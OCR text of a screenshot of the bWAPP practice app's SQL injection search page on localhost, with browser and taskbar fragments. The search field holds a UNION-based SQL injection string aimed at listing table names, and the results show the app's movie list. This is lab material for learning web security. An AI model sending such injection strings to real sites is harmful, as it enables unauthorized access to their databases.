 bwapp sq localhost/ 12 - bWA Sign in - php - Fata bWAPP - PHP: Man I'm gettin SQL Get/S
localhost/bwapp/sqli_1.php?title=&action=search Verify it's you
/ SQL Injection (GET/Search) /
Search for a movie: sp1' union select 1,table_name,3,4 Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Type here to search Breaking news ENG 11:40 AM
IN 3/1/2025 5